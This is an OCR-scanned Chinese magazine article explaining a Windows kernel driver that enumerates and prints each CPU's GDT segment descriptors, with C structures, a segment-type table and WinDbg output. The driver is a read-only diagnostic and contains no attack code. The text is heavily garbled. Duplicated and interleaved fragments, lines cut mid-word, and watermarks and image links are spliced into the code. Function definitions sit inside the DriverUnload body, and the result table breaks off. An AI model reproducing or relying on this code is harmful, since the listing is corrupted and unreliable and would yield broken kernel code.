    +0x008 BaseUpper : Uint4B
    +0x00c MustBeZero : Uint4B
    +0x000 Alignment : Uint8B
0: kd> dt _KGDTENTRY64 -b
hal!_KGDTENTRY64
    +0x000 LimitLow : Uint2B
    +0x002 BaseLow : Uint2B
    +0x004 Bytes : <unnamed-tag>
                              LimitHigh : 4;<br>System : 1;//即 AVL,系统软件 |<br>LongMode : 1;<br>DefaultBig : 1;//即 INTEL 的 D/<br>pper bound) flag。<br>Granularity : 1;<br>BaseHigh : 8;<br>pper;
                ULONG Dpl : 2;<br>
ULONG LimitHigh : 4;<br>
ULONG LimitHigh : 4;<br>
ULONG System : 1;//即 AVL, 系统软件自定义的,<br>
ULONG LongMode : 1;<br>
ULONG LongMode : 1;<br>
ULONG DefaultBig : 1;//即 INTEL 的 D/B (default operation size/<br>
ULONG BaseUpper;<br>
U
                                     Analog Channel By Discussion Size<br>
Ind) flag.<br>
Phigh : 8;<br>
Phigh : 8;<br>
Phigh : 8;<br>
Phigh : 8;
```




注意:

1) 以上只分析一个 CPU 的情况,如果计算机有多颗 CPU 要分别处理。

2)为了和 WINDBG 的 DG 命令处理/显示的相似,特意根据 INTEL 的 Table 3-1. Code- and Data-Segment Types, 制作一个字符串数组, 但还有待改善。

3) GetGdtLimit 的这个功能没有相应的 C 代码, 只有汇编代码(.asm 文件), 包括 X86 和 X64。

最后只有代码了,具体如下:

/\*

功能: 显示每个 CPU 的 GDT 信息 注释: 以下结构摘自 WRK。 homepage:http://correy.webs.com 注释:需翻墙,有的翻墙软件也打不开。 \*/ 青况,如果计算机有多颗 CPU 要分别处理。<br>令处理/显示的相似,特意根据 INTEL 的 Table 3-1. Coc<br>:符串数组,但还有待改善。<br><br>没有相应的 C 代码,只有汇编代码(.asm 文件),包<br>.<br>.<br>.

#include <ntifs.h> #include <windef.h> #if defined(\_AMD64\_) || defined(\_IA64\_) //defined(\_WIN64)

// Special Registers for AMD64. typedef struct \_AMD64\_DESCRIPTOR { USHORT Pad[3]; USHORT Limit; ULONG64 Base; } AMD64\_DESCRIPTOR, \*PAMD64\_DESCRIPTOR; **PROGRAMMING ANALYSE** 栏目编辑〉socket >

 $0<sub>0</sub>$ 

 $\sqrt{2}$ 

```
typedef union _KGDTENTRY64 {
       struct {
            USHORT LimitLow;
            USHORT BaseLow;
            union {
                  struct {
                        UCHAR BaseMiddle;
                        UCHAR Flags1;
                        UCHAR Flags2;
                        UCHAR BaseHigh;
                  } Bytes;
                  struct {
                        ULONG BaseMiddle : 8;
                        ULONG Type : 5;//把 S 位包含进去了,也就是是否为系统段描述符的位。
                        ULONG Dpl : 2;
                        ULONG Present : 1;
                        ULONG LimitHigh : 4;
                       ULONG System : 1;//即 AVL, 系统软件自定义的
                        ULONG LongMode : 1;
                       ULONG DefaultBig : 1;//即 INTEL 的 D/B (default operation size/default
stack pointer size and/or upper bound) flag。
                        ULONG Granularity : 1;
                        ULONG BaseHigh : 8;
                  } Bits;
            };
           //ULONG BaseUpper;/*经观察, 64 下的结构的长度是 6 字节, 不是上面定义的 16
字节。*/
            //ULONG MustBeZero;
       };
       //ULONG64 Alignment;
} KGDTENTRY64, *PKGDTENTRY64;
#else 
// Special Registers for i386
typedef struct _X86_DESCRIPTOR {
       USHORT Pad;
       USHORT Limit;
       ULONG Base;
} X86_DESCRIPTOR, *PX86_DESCRIPTOR;
// GDT Entry
typedef struct _KGDTENTRY {
       USHORT LimitLow;
       USHORT BaseLow;
       union {
                                 Present : 1;<br>
LimitHigh : 4;<br>
System : 1;//即 AVL,系统软件 |<br>
LongMode : 1;<br>
DefaultBig : 1;//即 INTEL 的 D/<br>
pper bound) flag。<br>
Granularity : 1;<br>
BaseHigh : 8;
                  ULONG Type : 5://把 S 位包含进去了,也就是是否为系统段描述符<br>ULONG Dpl : 2;<br>ULONG Present : 1;<br>ULONG LimitHigh : 4;<br>ULONG System : 1;//即 AVL, 系统软件自定义的。<br>ULONG DefaultBig : 1;//即 INTEL 的 D/B (default operation size/<br>ULONG DefaultBig : 1;<br>ULONG
                                         givioue . 1,<br>aultBig : 1;//即 INTEL 的 D/B (default operation size/<br>und) flag。<br>nularity : 1;<br>eHigh : 8;<br>经观察,64 下的结构的长度是 6 字节,不是上面定)
```

```
PROGRAMMING ANALYSE
                                                            00程
                       析
                              栏目编辑〉socket >
          struct {
               UCHAR BaseMid;
               UCHAR Flags1; // Declare as bytes to avoid alignment
               UCHAR Flags2; // Problems.
               UCHAR BaseHi;
          } Bytes;
          struct {
               ULONG BaseMid : 8;
               ULONG Type : 5;//把 S 位包含进去了,也就是是否为系统段描述符的位。
               ULONG Dpl : 2;
               ULONG Pres : 1;
               ULONG LimitHi : 4;
               ULONG Sys : 1;//即 AVL,系统软件自定义的。
               JLONG Reserved_0 : 1;//LongMode<br>JLONG Default_Big : 1;//即 INTEL 的 D/B (default operation size/defaul<br>//or upper bound) flag。<br>JLONG Granularity : 1;<br>.<br>U.ONG BaseHi : 8;<br>.<br>.<br>WAGDTENTRY;<br>.<br>TRISDTENTRY;<br>.<br>1. Code- and Data-S
               ULONG Reserved_0 : 1;//LongMode
              ULONG Default_Big : 1;//即 INTEL 的 D/B (default operation size/default stack
pointer size and/or upper bound) flag。
                           ound) nag。<br>ranularity : 1;<br>aseHi : 8;<br>Y;<br>I Data-Segment Types,仿照 WINDI
               ULONG Granularity : 1;
               ULONG BaseHi : 8;
          } Bits;
                                  转载请注明出处 } HighWord;
} KGDTENTRY, *PKGDTENTRY;
#endif
/*
根据: Table 3-1. Code- and Data-Segment Types, 仿照 WINDBG 的 dg 命令定义。
*/
char SegmentTypes[][256] = \{ \Box"<Reserved>",//Data Read-Only 缩写是:Data RO,也可认为是: <Reserved>。如果结构
 (UINT64)全部为零,也可认为是 Reserved。
    "Data RO AC",//Data Read-Only, accessed
    "Data RW",//Data Read/Write
    "Data RW AC",//Data Read/Write, accessed
    "Data RO ED",//Data Read-Only, expand-down
    "Data RO ED AC",//Data Read-Only, expand-down, accessed
     "Data RW ED",//Data Read/Write, expand-down
     "Data RW ED AC",//Data Read/Write, expand-down, accessed
     "Code EO",//Code Execute-Only
     "Code EO AC",//Code Execute-Only, accessed
     "Code RE",//Code Execute/Read 加空格以便显示的对齐。
     "Code RE AC",//Code Execute/Read, accessed
     "Code EO CO",//Code Execute-Only, conforming
     "Code EO CO AC",//Code Execute-Only, conforming, accessed
     "Code RE CO",//Code Execute/Read, conforming
```
"Code RE CO AC",//Code Execute/Read, conforming, accessed

```
 "TSS32 Busy ",//这个也可显示只要识别了 TSS 及内容。
      "TSS32 Avl" //这个在 X86 上出现了。
};
DRIVER_UNLOAD DriverUnload;
VOID DriverUnload(__in PDRIVER_OBJECT DriverObject)
{ 
#ifdef _X86_
__forceinline PKPCR KeGetPcr (VOID)
{
     return (PKPCR) readfsdword(FIELD_OFFSET(KPCR, SelfPcr));
}
#endif
USHORT NTAPI GetGdtLimit ();//汇编函数。
#if defined(_WIN64)
void show_gdt(int i)
      /*
      i 的取值可以是 0.
      */
{
      //SIZE_T IDTR;
      //X86_DESCRIPTOR gdtr = {0};//A pointer to the memory location where the IDTR is stored.
     //KGDTENTRY * GDT = 0;
      USHORT GdtLimit = 0;
     SIZE<sup>T</sup> r = 0;
     PVOID p = 0;
      int index = 0;
      int maximun = 0;
      PKGDTENTRY64 pkgdte;
     SIZE T ISR = 0;
      KeSetSystemAffinityThread(i + 1);
     pkgdte = KeGetPcr()->GdtBase;//没有 _ sgdt,也不用 sgdt 汇编指令的办法。但是这个获取
的没有长度。
      GdtLimit = GetGdtLimit ();//一般等于 0x7f.
      KeRevertToUserAffinityThread();
     //p = 8gdtr.Limit;
     //r = * (SIZE_T * )p; //pkgdte = (PKGDTENTRY)r; 
      /*
     其实直接 maximun = (idtr.Base + 1) / sizeof(KIDTENTRY);也可以。maximun 一般等于 256。
      */
      //if (gdtr.Pad % sizeof(KIDTENTRY) == 0) {
      // maximun = gdtr.Pad / sizeof(KIDTENTRY);
                               \text{tr} = \{0\}; // A \text{ pointer to the memory to}GetGdtLimit ();//汇编函数。<br>
int i)<br>
IU是 0.<br>
DTR;<br>
ICRIPTOR gdtr = {0};//A pointer to the memory location where the IDTR is ste<br>
TRY * GDT = 0;<br>
dtLimit = 0;<br>
0;<br>
0;<br>
0;<br>
0;<br>
= 0;<br>
= 0;<br>
= AffinityThread(i + 1);<br>
= 0;<br>
= apple
                                       //A pointer to the memory location where the IDTR is st<br><br><br>- 1);<br>://没有__sgdt,也不用 sgdt 汇编指令的办法。但是这
```
 $00$ 

```
 //} else {
        // maximun = gdtr.Pad / sizeof(KIDTENTRY);
       // maximun++;/ //if (GdtLimit % sizeof(KGDTENTRY64) == 0) {
        // maximun = GdtLimit / sizeof(KGDTENTRY64);
        //} else {
        // maximun = GdtLimit / sizeof(KGDTENTRY64);
       \frac{1}{10} maximun++;//一般是 128.
        //}
        maximun = (GdtLimit + 1) / sizeof(KGDTENTRY64);
        /*
         显示格式:
        CPU SN Sel Base Limit Type Pl Size Gran Pres Long 
Flags
       注释: CPU 和 SN 是自己添加的。SN 即 Segment Name, 如 CS、DS、FS 等。
        */
       KdPrint(("Sel Base Limit Type DPI Size Gran Pres
Long Flags\n"));//CPU SN 
        KdPrint(("---- ---------------- ---------------- ------------- --- ---- ---- ---- ---- --------\n"));//--- --
        KdPrint(("\n"));
        for ( ;index < maximun ;index++ ) 
        {
                PKGDTENTRY64 pkgdte_t = &pkgdte[index];
               SIZE T Base = 0;
                SIZE_T Limit = 0;
               ULONG Type = 0; char * size = NULL;
                char * Granularity = NULL;
               char * Present = NULL;
                char * LongMode = NULL;
               int Flags = 0;
                Base = pkgdte_t->Bits.BaseHigh;
               Base = (Base << 24);
               Base += (pkgdte_t->BaseLow + (pkgdte_t->Bits.BaseMiddle << 16));
                Limit = pkgdte_t->LimitLow + (pkgdte_t->Bits.LimitHigh << 16);
                if (pkgdte_t->Bits.DefaultBig && Base)
\overline{\mathcal{L}} //扩充高位为 1.即 F.
                        Base += 0xffffffff00000000;
                } 
               if (pkgdte_t->Bits.DefaultBig && pkgdte_t->Bits.Granularity)
\overline{\mathcal{L}} //扩充高位为 1.即 F.
                                           \begin{minipage}{0.9\linewidth} \textbf{Base} & \textbf{Limit} \\\textbf{Base} & \textbf{Limit} \\\textbf{3.1} & \textbf{Matrix} \\\textbf{3.2} & \textbf{Matrix} \\\textbf{3.3} & \textbf{Matrix} \\\textbf{3.4} & \textbf{Matrix} \\\textbf{3.5} & \textbf{Matrix} \\\textbf{4.6} & \textbf{Matrix} \\\textbf{5.7} & \textbf{Matrix} \\\textbf{6.8} & \textbf{Matrix} \\\textbf{7.8} & \textbf{Matrix} \\\textbf{8.8} & \textbf{Matrix} \\\textbf{9.8} & \textbf{Matrix} \\\textbfel<br>
www.hacker.com.cn<br>
www.hacker.com.cn<br>
www.hacker.com.cn<br>
www.hacker.com.com.com.com.com.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hack
                                                       ++)<br>
t = 8pkgdte[index];<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore
```

```
 SIZE_T t = Limit;
                Limit = (Limit << 12);
                 Limit += PAGE_SIZE - 1;
           } 
           Type = pkgdte_t->Bits.Type;
          _bittestandreset(&Type, 4);//因为这个包含了 S 位, 所以要清除这个位标志。
          if (pkgdte_t->Bits.DefaultBig)
           {
                 size = "Bg ";//Big 加空格是为了对齐显示。
           }
           else
\overline{\mathcal{L}} size = "Nb ";//Not Big 加空格是为了对齐显示。
 }
           if (pkgdte_t->Bits.Granularity)
\overline{\mathcal{L}} Granularity = "Pg ";//Page 加空格是为了对齐显示。
 }
           else
           {
                 Granularity = "By ";//Byte 加空格是为了对齐显示。
 }
           if (pkgdte_t->Bits.Present)
\overline{\mathcal{L}} Present = "P ";//Present 加空格是为了对齐显示。
           }
           else
\overline{\mathcal{L}}Present = "NP \";//NO Present 加空格是为了对齐显示。
 }
           if (pkgdte_t->Bits.LongMode)
\overline{\mathcal{L}} LongMode = "Lo ";//Long 加空格是为了对齐显示。
           }
           else
\overline{\mathcal{L}} LongMode = "Nl ";//NO long 加空格是为了对齐显示。
           }
           Flags = (pkgdte_t->Bytes.Flags2 >> 4);//去掉 Segment limit 的那几位。
          Flags = Flags << 8; Flags = Flags + pkgdte_t->Bytes.Flags1;
           KdPrint(("%04x %p %p %13s %03x %s %s %s %s 0x%04x\n", 
                 index * 8, //sizeof (KGDTENTRY)
                               "Pg ";//Page 加空格是为了对齐<br>"By ";//Byte 加空格是为了对齐<br>Present)<br>";//Present 加空格是为了对齐
                 gdte_t->Bits.Granularity)<br>
Sranularity = "Pg ";//Page 加空格是为了对齐显示。<br>
Sranularity = "By ";//Byte 加空格是为了对齐显示。<br>
<br>
Present = "P ";//Present 加空格是为了对齐显示。<br>
Present = "NP ";//NO Present 加空格是为了对齐显示。<br>
<br>
adte_t->Bits.LongMode)<br>
.ongMo
                                       ";//Byte 加空格是为了对齐显示。<br>t)<br>Present 加空格是为了对齐显示。<br>NO Present 加空格是为了对齐显示。<br>ode)<br>;//Long 加空格是为了对齐显示。
```
 $0<sub>0</sub>$ 

 $\sqrt{2}$ 

```
 Base, 
                   Limit,
                   SegmentTypes[Type],
                   pkgdte_t->Bits.Dpl,
                   size,
                   Granularity,
                   Present,
                   LongMode,
                   Flags
                   ));
       }
}
#else 
void show_gdt(int i)
       /*
      i 的取值可以是 0.
       */
{
      //SIZE_T IDTR;
      //X86_DESCRIPTOR gdtr = {0};//A pointer to the memory location where the IDTR is stored.
      //KGDTENTRY * GDT = 0;
       USHORT GdtLimit = 0;
      SIZE T r = 0;
      PVOID p = 0;
       int index = 0;
       int maximun = 0;
       PKGDTENTRY pkgdte;
      SIZE T ISR = 0;
       KeSetSystemAffinityThread(i + 1);
       pkgdte = KeGetPcr()->GDT;//没有__sgdt,也不用 sgdt 汇编指令的办法。但是这个获取的没
有长度。
       GdtLimit = GetGdtLimit ();//一般等于 0x3ff.
       KeRevertToUserAffinityThread();
       //p = &gdtr.Limit;
      //r = * (SIZE T *)p; //pkgdte = (PKGDTENTRY)r; 
       /*
       其实直接:
       maximun = (idtr.Base + 1) / sizeof(KIDTENTRY);
       也可以。
       maximun 一般等于 256.
       */
       //if (gdtr.Pad % sizeof(KIDTENTRY) == 0) {
       // maximun = gdtr.Pad / sizeof(KIDTENTRY);
                                  tr = \{0\}//A pointer to the memory loop
                   int i)<br>
I 以是 0.<br>
I RY * GDT = 0;<br>
dtLimit = 0;<br>
dtLimit = 0;<br>
o;<br>
o;<br>
o;<br>
o;<br>
o;<br>
m = 0;<br>
RY pkgdte;<br>
= 0;<br>
mAffinityThread(i + 1);<br>
GetBctPcr()->GDT;//没有_sgdt,也不用 sgdt 汇编指令的办法。但是这个获J<br>
GetBctPcr()->GDT;//没有_sgdt,也不用 sgdt 
                                           //A pointer to the memory location where the IDTR is st<br>
<br>
1);<br>
2有__sgdt,也不用 sgdt 汇编指令的办法。但是这个获<br>
·般等于 0x3ff.<br>
();
```
 $0<sup>o</sup>$ 

 $\Omega$ 

 $00$ 

```
 //} else {
     // maximun = gdtr.Pad / sizeof(KIDTENTRY);
    // maximun++;/ if (GdtLimit % sizeof(KGDTENTRY) == 0) {
         maximun = GdtLimit / sizeof(KGDTENTRY);
     } else {
         maximun = GdtLimit / sizeof(KGDTENTRY);
         maximun++;//一般是 128.
     }
     /*
     显示格式: 
    CPU SN Sel Base Limit Type PI Size Gran Pres Long
Flags
           --- -- ---- ----------------- ----------------- ---------- -- ---- ---- ---- ---- --------
    注释: CPU 和 SN 是自己添加的。SN 即 Segment Name,如: CS, DS, FS 等.
     */
    KdPrint(("Sel Base Limit Type DPI Size Gran Pres Long
Flags\n"));//CPU SN 
     KdPrint(("---- -------- ------------- ------------- --- ---- ---- ---- ---- --------\n"));//--- --
     KdPrint(("\n"));
     for ( ;index < maximun ;index++ ) 
     {
        PKGDTENTRY pkgdte t = &pkgdte[index];
        SIZE T Base = 0;
         SIZE_T Limit = 0;
        ULONG Type = 0;
         char * size = NULL;
         char * Granularity = NULL;
        char * Present = NULL;
         char * LongMode = NULL;
        int Flags = 0;
         //注意:0x38 处的值不停的变化。
        USHORT BaseLow = pkgdte_t->BaseLow;
        ULONG BaseMid = pkgdte_t->HighWord.Bits.BaseMid;
         ULONG BaseHi = pkgdte_t->HighWord.Bits.BaseHi;
        Base = (BaseHi << 24) + (BaseMid << 16) + BaseLow;//其实用位与更快 | 。
         if (pkgdte_t->HighWord.Bits.Granularity && 
BooleanFlagOn(pkgdte_t->HighWord.Bits.Type, 2 ) ) {//关于标志位及算法, 见权威资料。
              Limit = pkgdte_t->LimitLow + (pkgdte_t->HighWord.Bits.LimitHi << 16);
              Limit *= PAGE_SIZE;
            Limit += PAGE_SIZE - 1;
         } else {
             Limit = pkgdte_t->LimitLow + (pkgdte_t->HighWord.Bits.LimitHi << 16);
                        \begin{array}{r}\n\text{Limit} \\
\text{Limit} \\
\text{limit}\n\end{array}www.hacker.com.cn 
                              转载请注明出处
```
}

else

 $\overline{\mathcal{L}}$ 

}

 $\overline{\mathcal{L}}$ 

}

 $\overline{\mathcal{L}}$ 

 $\overline{\mathcal{L}}$ 

}

 $\overline{\mathcal{L}}$ 

 $\overline{\mathcal{L}}$ 

}

 $\overline{\mathcal{L}}$ 

 } else

```
栏目编辑> socket
 Type = pkgdte_t->HighWord.Bits.Type;
_bittestandreset(&Type, 4);//因为这个包含了 S 位, 所以要清除这个位标志。
 if (pkgdte_t->HighWord.Bits.Default_Big)
       size = "Bg ";//Big 加空格是为了对齐显示。
       size = "Nb ";//Not Big 加空格是为了对齐显示。
 if (pkgdte_t->HighWord.Bits.Granularity)
       Granularity = "Pg ";//Page 加空格是为了对齐显示。<br>Sranularity = "By ";//Byte 加空格是为了对齐显示。<br>gdte_t->HighWord.Bits.Pres)<br>Present = "P ";//Present 加空格是为了对齐显示。<br>Present = "NP ";//NO Present 加空格是为了对齐显示。<br>gdte_t->HighWord.Bits.Reserved_0)<br>.on
       Granularity = "Pg ";//Page 加空格是为了对齐显示。
                      "By ";//Byte 加空格是为了对齐<br>NWord.Bits.Pres)<br>";//Present 加空格是为了对齐!
```
 $0<sub>0</sub>$ 

```
 Granularity = "By ";//Byte 加空格是为了对齐显示。
```

```
 if (pkgdte_t->HighWord.Bits.Pres)
```

```
 Present = "P ";//Present 加空格是为了对齐显示。
```

```
 }
      else
```
{

}

}

```
 Present = "NP ";//NO Present 加空格是为了对齐显示。
```

```
 if (pkgdte_t->HighWord.Bits.Reserved_0)
```

```
 LongMode = "Lo ";//Long 加空格是为了对齐显示。
```

```
 else
                                               3its.Pres)<br>Present 加空格是为了对齐显示。<br>NO Present 加空格是为了对齐显示。<br>its.Reserved_0)<br>;//Long 加空格是为了对齐显示。<br>.
```

```
 LongMode = "Nl ";//NO long 加空格是为了对齐显示。
```

```
 Flags = (pkgdte_t->HighWord.Bytes.Flags2 >> 4);//去掉 Segment limit 的那几位。
 Flags = Flags << 8;
 Flags = Flags + pkgdte_t->HighWord.Bytes.Flags1;
 KdPrint(("%04x %p %p %13s %03x %s %s %s %s 0x%04x\n", 
     index * 8, //sizeof (KGDTENTRY)
     Base, 
     Limit,
```

```
 SegmentTypes[Type],
```

```
 pkgdte_t->HighWord.Bits.Dpl,
                  size,
                  Granularity,
                  Present,
                  LongMode,
                  Flags
                  ));
      }
}
#endif
#pragma INITCODE
DRIVER_INITIALIZE DriverEntry;
NTSTATUS DriverEntry( in struct DRIVER OBJECT * DriverObject, __in PUNICODE_STRING
RegistryPath)
{
      int i = 0;
       KdBreakPoint();
       DriverObject->DriverUnload = DriverUnload;
       for ( ;i < KeNumberProcessors ;i++ )//KeQueryMaximumProcessorCount() 
KeGetCurrentProcessorNumber
       { 
           show gdt(i);
       }
       return STATUS_SUCCESS;
} 
      结果及验证如下:
      32 位 Windows 的结果:
kd> g
Sel Base Limit Type DPI Size Gran Pres Long Flags
---- -------- ------------- ------------- --- ---- ---- ---- ---- --------
0000 00000000 00000000 <Reserved> 000 Nb By NP Nl 0x0000
0008 00000000 FFFFFFFFF Code RE AC 000 Bg Pg P Nl 0x0c9b
0010 00000000 FFFFFFFF Data RW AC 000 Bg Pg P Nl 0x0c93
0018 00000000 FFFFFFFF C
0020 00000000 FFFFFFFFF D
                                 nload = DriverUnload;<br>
eNumberProcessors ;i++ )//Ke<br>
nber<br>
SS;
                  erEntry(_in struct _DRIVER_OBJECT * DriverObject, _in PUNICODE_S<br>int();<br>int();<br>i < KeNumberProcessors ;i++ )//KeQueryMaximumProcessor<br>cocessorNumber<br>_gdt(i);<br>TUS_SUCCESS;<br>iii 女 TVS_SUCCESS;<br>iiiiiiiiiiiiiiiiiiiiiiiiiiiiiii
                                         Expressions ;i++ )//KeQueryMaximumProcessor<br>
Type DPI Size Gran Pres Long Flags<br>
Type DPI Size Gran Pres Long Flags<br>
Type DPI Size Gran Pres Long Flags<br>
Served> 000 Nb By NP NI 0x0000
```
 $\Omega$ 

0028 80042000 000020AB 0030 FFDFF000 00001FFF D 0038 00000000 00000FFF 0040 00000400 0000FFFF 0048 00000000 00000000 0050 80552700 00000068





### 11 编程解析

**PROGRAMMING ANALYSE**<br>
<del>)栏目编辑</del> socket >

